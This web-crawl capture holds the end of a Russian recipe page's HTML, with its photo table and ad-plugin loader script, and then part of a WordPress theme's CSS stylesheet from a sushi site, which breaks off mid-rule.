.flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
                  </script> 
                  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
                  </script>
                  <table>
                    <tr>
                      <td style="width: 300px;">
                        <img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_1.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_1.jpg"></noscript>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 300px;">
                        <img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_2.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_2.jpg"></noscript>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 300px;">
                        <img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_3.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_3.jpg"></noscript>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 300px;">
                        <img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_4.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_4.jpg"></noscript>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 300px;">
                        <img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_5.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_5.jpg"></noscript>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 300px;">
                        <img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_6.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_6.jpg"></noscript>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 300px;">
                        <img data-src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_7.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://menu-doma.ru/wp-content/uploads/2017/12/images_recipe-images_kartoshka-garmoshka-s-salom-v-duhovke-recept-s-foto_7.jpg"></noscript>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                    </tr>
                  </table>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sushi-box.su/wp-content/themes/marafon/style.css?ver=5.3.12
body_size: 16647
content:
/*
Theme Name:  Marafon
Description: Markup by <a href="http://www.sdelaysite.com">Andrey Morkovin</a>
Author: Andrey Morkovin
Version: 1.5.3
*/
/* Normalize & reset  
===================================================================================================*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}
/* end normalize & reset */
body {
	font: 16px/24px 'Roboto', sans-serif;
	background: #fff;
}
#main {
	overflow: hidden;
	position: relative;
	min-width: 303px;
}
p {
	margin: 0 0 25px 0;
}
a {
	text-decoration: none;
	color: #8b8ce7;
	transition: color ease-out 0.8s;
}
a:hover {
	text-decoration: underline;
	color: #6969b3;
	transition: color ease;
}
ul li {
	list-style: none;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
img.alignleft,
div.alignleft {
	margin: 5px 15px 5px 0 !important;
}
.alignright {
	float: right;
}
img.alignright,
div.alignright {
	margin: 5px 0 5px 15px !important;
}
.wrapper {
	clear: both;
	width: 1000px;
	margin: 0 auto;
}
.wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content-wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content {
	float: left;
	width: 660px;
	min-height: 700px;
}
.content_remove-sidebar{
	width: 100%;
	float: none;
}
.content:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.tac {
	clear: both;
	text-align: center;
}
.btn {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.btn:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.link {
	color: #010101;
}
.link:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
/* Header 
===================================================================================================*/
.header {
	padding-top: 12px;
	margin-bottom: 15px;
}
.header:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.m-nav .slide-out-close {
	display: none;
}
.main-box .slide-out-open {
	display: none;
}
.logo {
	margin-bottom: 10px;
	float: left;
}
.search-form {
	margin: 6px 0 16px 0;
	float: right;
	position: relative;
	height: 40px;
	width: 340px;
	box-sizing: border-box;
	background: #f8f8f8;
}
.search-form .search-form__field {
	width: 100%;
	height: 40px;
	font-size: 16px;
	line-height: normal;
	border: none;
	padding: 0 45px 0 15px;
	box-sizing: border-box;
	background: none;
	color: #333;
}
.search-form .search-form__field::-webkit-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field::-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-ms-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	width: 45px;
	height: 36px;
	box-sizing: border-box;
	text-indent: -9999px;
	background: url([data-uri]) center no-repeat;
}
.main-menu {
	clear: both;
	background: #6969b3;
	padding: 20px 1000%;
	margin: 0 -1000%;
}
.main-menu:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.main-menu__inner {
	position: relative;
}
.main-menu__inner .menu-arrow {
	background: url([data-uri]) no-repeat;
	width: 12px;
	height: 6px;
	text-indent: -9999px;
	position: absolute;
	right: 29px;
	top: 8px;
	z-index: 1;
}
.main-menu__list.main-menu__list_m{
	display: none;
}
.main-menu__list > .current-post-parent > a {
	font-weight: bold;
}
.main-menu__list > li {
	float: left;
	padding-right: 50px;
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.main-menu__list > li > a,
.main-menu__list > li > span {
	position: relative;
	z-index: 120;
	color: #fff;
}
.main-menu__list > li > a:hover,
.main-menu__list > li > span:hover {
	text-decoration: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu__list > li > span {
	font-weight: bold;
}
.main-menu__list > li > span:hover {
	border-bottom: 0;
}
.main-menu__list > li > ul {
	/*2*/
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	padding-top: 40px;
	z-index: 110;
	width: 180px;
}
.main-menu__list > li > ul > .current-post-parent a {
	background: #6969b3;
}
.main-menu__list > li > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.main-menu__list > li > ul > li > a,
.main-menu__list > li > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.main-menu__list > li > ul > li > a:hover,
.main-menu__list > li > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.main-menu__list > li > ul > li > span {
	background: #6969b3;
}
.add-menu__toggle {
	background: #5a5aa1 url([data-uri]) center no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	right: 0;
	top: -60px;
	text-indent: -9999px;
	cursor: pointer;
}
.add-menu {
	position: absolute;
	right: 0;
	top: 40px;
	z-index: 1000;
	width: 180px;
}
.add-menu > ul {
	display: none;
}
.add-menu > ul > .current-post-parent a {
	background: #6969b3;
}
.add-menu > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.add-menu > ul > li > a,
.add-menu > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.add-menu > ul > li > a:hover,
.add-menu > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.add-menu > ul > li > span {
	background: #6969b3;
}
#slider {
	display: none;
}
#slider.slick-initialized {
	display: block;
}
.slider .slider__item:last-child .slider-text__title,
.slider .slider__item:nth-child(3) .slider-text__title {
	font-size: 14px;
	line-height: 20px;
}
.slider {
	position: relative;
	margin-bottom: 20px;
}
.slider .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider .slick-dots li {
	display: inline-block;
}
.slider .slick-dots li:last-child {
	margin-right: 0;
}
.slider .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider .slick-dots li button:hover {
	background: #6969b3;
}
.slider .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider__item {
	position: relative;
	overflow: hidden;
	float: left;
}
.slider__img {
	vertical-align: bottom;
}
.slider-text {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 15px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-info_slider {
	margin-bottom: 15px;
}
.post-info__cat {
	display: inline-block;
	margin-right: 15px;
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	position: relative;
	z-index: 101;
}
.post-info__cat a {
	display: block;
	background: #9187c4;
	padding: 5px 12px;
	color: #fff;
}
.post-info__cat a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.post-info__time {
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.post-info__time:after {
	position: absolute;
	content: '';
	left: 0;
	top: -2px;
	width: 17px;
	height: 17px;
	background: url([data-uri]) no-repeat;
}
.slider-text__title {
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.slider-text__title a {
	color: #fff;
	font-weight: 500;
}
.slider-text__title a:hover {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.slider-text__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.m-nav .social-icon {
	display: none;
}
/* Home *
===================================================================================================*/
.title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.title_recommended{
	background: none;
    margin-bottom: 10px;
    border-left: none !important;
    font-size: 18px;
    padding: 12px 0;
}
.posts {
	overflow: hidden;
}
.posts .posts__item {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.posts_home .posts__item {
	float: left;
	width: 320px;
}
.posts_home .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item {
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(odd) {
	clear: none;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
	margin-right: 0;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
	clear: both;
}
.posts__item-img {
	position: relative;
	margin-bottom: 8px;
}
.posts__item-img img {
	vertical-align: bottom;
}
.posts__item-img .post-cat {
	position: relative;
	z-index: 1;
}
.post-info.post-info_loop {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 0;
	padding: 20px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}
.posts__item-title a {
	color: #010101;
}
.posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 320px;
	height: 200px;
	z-index: 0;
}
.posts__item-content {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
}
.more {
	overflow: hidden;
	padding-bottom: 30px;
	text-align: center;
	font-size: 16px;
	line-height: 21px;
	color: #6969b3;
}
.more span {
	border-bottom: 1px dashed #6969b3;
	cursor: pointer;
}
.more span:hover {
	border-bottom: 0;
}
#slider-posts {
	display: none;
}
#slider-posts.slick-initialized{
	display: block;
}
.slider-posts-wrap {
	background: #f0edfc;
	margin-bottom: 40px;
	overflow: hidden;
	padding: 9px;
	position: relative;
}
.slider-posts-wrap .bx-prev,
.slider-posts-wrap .bx-next {
	position: absolute;
	left: 0;
	top: 41px;
	display: block;
	width: 26px;
	height: 65px;
	text-indent: -9999px;
	background-color: rgba(255,255,255,0.5);
	border: 1px solid #e9e5ff;
	box-sizing: border-box;
	background-image: url([data-uri]);
	background-position: center;
	background-repeat: no-repeat;
}
.slider-posts-wrap .bx-prev:hover,
.slider-posts-wrap .bx-next:hover {
	background-color: #6969b3;
	background-image: url([data-uri]);
	border: 1px solid #6969b3;
}
.slider-posts-wrap .bx-next {
	left: auto;
	right: 0;
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-next:hover {
	background-image: url([data-uri]);
}
.slider-posts-wrap .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider-posts-wrap .slick-dots li {
	display: inline-block;
}
.slider-posts-wrap .slick-dots li:last-child {
	margin-right: 0;
}
.slider-posts-wrap .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider-posts-wrap .slick-dots li button:hover {
	background: #6969b3;
}
.slider-posts-wrap .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider-posts .slick-slide {
	position: relative;
	overflow: hidden;
}
.slider-posts__img {
	position: relative;
	width: 210px;
	margin: 0 auto 8px;
}
.slider-posts__img img {
	vertical-align: bottom;
}
.post-info_slider-posts {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 18px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.slider-posts__title {
	font-size: 14px;
	line-height: 20px;
	padding: 0 4px;
	text-align: center;
}
.slider-posts__title a {
	color: #010101;
}
.slider-posts__title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.slider-posts__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.description {
	border-top: 4px solid #6969b3;
	padding: 30px 1000%;
	margin: 0 -1000%;
	font-size: 14px !important;
	line-height: 19px !important;
	color: #666666;
}
.description__title {
	color: #6969b3;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: bold !important;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
	float: right;
	width: 300px;
	background: #fff;
}
.sidebar .section {
	margin-bottom: 25px;
	overflow: hidden;
}
.sidebar-menu {
	margin-bottom: 30px;
}
.sidebar-menu .title {
	margin-bottom: 0;
}
.sidebar-menu > ul > .current-menu-item > .menu-arrow:before,
.sidebar-menu > ul > .current-menu-item > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > .current-post-parent > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > .current-post-parent > .menu-arrow:before,
.sidebar-menu > ul > .current-post-parent > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul li.active > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li {
	font-size: 18px;
	line-height: 22px;
	position: relative;
}
.sidebar-menu > ul > li:hover .menu-arrow:before,
.sidebar-menu > ul > li:hover .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > li:hover > a,
.sidebar-menu > ul > li:hover > span {
	background: #6969b3;
	color: #fff;
	text-decoration: none;
}
.sidebar-menu > ul > li .menu-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	cursor: pointer;
	right: 8px;
	top: 17px;
	text-indent: -9999px;
	z-index: 101;
	box-sizing: border-box;
}
.sidebar-menu > ul > li .menu-arrow:hover {
	border: 1px solid #85ece7;
}
.sidebar-menu > ul > li .menu-arrow:before,
.sidebar-menu > ul > li .menu-arrow:after {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -1px;
	margin-top: -6px;
	width: 2px;
	height: 12px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow:after {
	margin-left: -6px;
	margin-top: -1px;
	width: 12px;
	height: 2px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow.active:before {
	display: none;
}
.sidebar-menu > ul > li .menu-arrow.active:after {
	background: #85ece7;
}
.sidebar-menu > ul > li > a,
.sidebar-menu > ul > li > span {
	display: block;
	padding: 15px 25px 15px 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #666666;
	position: relative;
	z-index: 1;
	transition: easy;
}
.sidebar-menu > ul > li > span {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li > .ul_block {
	display: block;
}
.sidebar-menu > ul > li > ul {
	/*2*/
	display: none;
	background: #f8f8f8;
	padding: 20px;
}
.sidebar-menu > ul > li > ul > .current-post-parent a {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li {
	font-size: 14px;
	line-height: 19px;
	padding-bottom: 5px;
}
.sidebar-menu > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.sidebar-menu > ul > li > ul > li > a,
.sidebar-menu > ul > li > ul > li > span {
	color: #8c8c8c;
}
.sidebar-menu > ul > li > ul > li > a:hover,
.sidebar-menu > ul > li > ul > li > span:hover {
	color: #8b8ce7;
	text-decoration: none;
}
.sidebar-menu > ul > li > ul > li > span {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li > span:hover {
	border-bottom: 0;
}
.section-posts {
	overflow: hidden;
}
.section-posts__item {
	position: relative;
	margin-bottom: 20px;
}
.section-posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px;
}
.section-posts__item-title a {
	color: #010101;
	font-weight: 500;
}
.section-posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.section-posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 300px;
	height: 180px;
}
.section-posts__item-text {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-bottom: 12px;
}
.post-info__time_popular.post-info__time, .post-info__time_single {
	color: #8a8a8a;
	margin-bottom: 10px;
}
.post-info__time_popular.post-info__time:after, .post-info__time_single:after {
	background: url([data-uri]) no-repeat;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
	overflow: hidden;
	padding: 0 0 10px 0;
}
.breadcrumbs span {
	display: inline-block;
	position: relative;
	margin-right: 3px;
	margin-left: 2px;
	padding-bottom: 3px;
	font-size: 14px;
	line-height: 18px;
	color: #8a8a8a;
}
.breadcrumbs > span:last-child {
	position: relative;
}
.breadcrumbs > span:last-child:after {
	position: absolute;
	content: '›';
	top: 0;
	right: -11px;
}
.breadcrumbs a {
	text-decoration: none;
	color: #8a8a8a;
}
.breadcrumbs a:hover {
	border-bottom: 1px solid rgba(138, 138, 138, 0.2);
	text-decoration: none;
}
/* Category *
===================================================================================================*/
.cat-children {
	overflow: hidden;
	margin-bottom: 20px;
}
.cat-children__item {
	display: inline-block;
	font-size: 15px;
	line-height: 19px;
	margin: 0 10px 10px 0;
}
.cat-children__item a {
	display: block;
	padding: 8px 20px;
	border: 1px solid #dadada;
	color: #8a8a8a;
}
.cat-children__item a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.cat-posts {
	overflow: hidden;
}
.cat-posts .posts__item:nth-child(2n+3) {
	margin-right: 0;
}
.cat-posts .posts__item:nth-child(2n+4) {
	clear: both;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(even) {
	clear: none;
	margin-right: 0;
}
.posts__item_first .posts__item-title a:after {
	width: 660px;
	height: 300px;
}
.posts__item_second {
	float: left;
	width: 320px;
	margin-right: 20px;
}
.post-info__comment {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	display: inline-block;
	position: relative;
	margin-right: 15px;
	background: #9187c4;
	padding: 5px 8px;
	z-index: 101;
}
.post-info__comment:after {
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 0;
	height: 0;
	content: '';
	z-index: 0;
	border-width: 8px 10px 0px 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
/* Single * 
===================================================================================================*/
.single {
	overflow: hidden;
}
.single table {
	margin: 20px 0;
}
.single th,
.single td {
	padding: 6px 10px;
	border: 1px solid #d0d8db;
}
.single #ya-site-results td {
	border: none;
}
.single .title-img {
	position: relative;
	overflow: hidden;
	max-width: 660px;
	margin: 0 auto 20px auto;
	box-sizing: border-box;
}
.single .title-img:before {
	position: absolute;
	content: '';
	left: 10%;
	top: 13%;
	width: 80%;
	height: 74%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 2;
}
.single .title-img:after {
	position: absolute;
	content: '';
	left: 5%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255, 255, 255, 0.4);
	z-index: 1;
}
.single .title-img img {
	vertical-align: bottom;
}
.single .title-img .single__title {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -265px;
	transform: translateY(-50%);
	text-align: center;
	font-size: 40px;
	line-height: 45px;
	font-weight: 500;
	color: #fff;
	box-sizing: border-box;
	width: 100%;
	max-width: 530px;
	z-index: 3;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
	margin: 20px 0 10px;
	font-weight: 500;
}
.single h1 span,
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
	font-weight: 500;
}
.single h1 {
	font-size: 28px;
	line-height: 33px;
	margin-top: 0 !important;
}
.single h2 {
	font-size: 24px;
	line-height: 29px;
}
.single h3 {
	font-size: 22px;
	line-height: 27px;
}
.single h4 {
	font-size: 20px;
	line-height: 25px;
}
.single h5 {
	font-size: 19px;
	line-height: 24px;
}
.single h6 {
	font-size: 18px;
	line-height: 23px;
}
.single blockquote {
    background-image: url(images/cit.png);
    background-repeat: no-repeat;
    background-position: 10px 40%;
    background-color: #f8f8f8;
    padding: 10px 10px 10px 70px;
    margin: 10px;
    -webkit-box-shadow: 0 10px 6px -6px #777;
    -moz-box-shadow: 0 10px 6px -6px #777;
    box-shadow: 0 10px 6px -6px #777;
    font-style: italic;
    font-family: Georgia,"Bitstream Charter",serif;
}
.single blockquote p:last-child {
	margin-bottom: 0;
}
.single ul {
	margin: 20px 0;
	margin-left: 15px;
}
.single .wp-embedded-content{
    display:none;
}

.single ul li {
	overflow: hidden;
	min-height: 22px;
	list-style: none;
	padding: 0 0 7px 25px;
	position: relative;
}
.single ul li:last-child {
	padding-bottom: 0;
}
.single ul li:before {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
	background: #6969b3;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
	padding-bottom: 0;
}
.single ol {
	padding: 20px 0;
	counter-reset: list;
	list-style: none;
}
.single ol li {
	overflow: hidden;
	margin-left: 20px;
	background: none;
	position: relative;
	padding: 0 0 16px 38px;
}
.single ol li:last-child {
	padding-bottom: 5px;
}
.single ol li:before {
	content: counters(list, ".");
	counter-increment: list;
	position: absolute;
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #6969b3;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-weight: bold;
}
.single ol li ol,
.single ol li ul {
	margin-bottom: 0;
}
.single ol li ul li:before {
	display: none;
}
.single ol li ul li:after {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
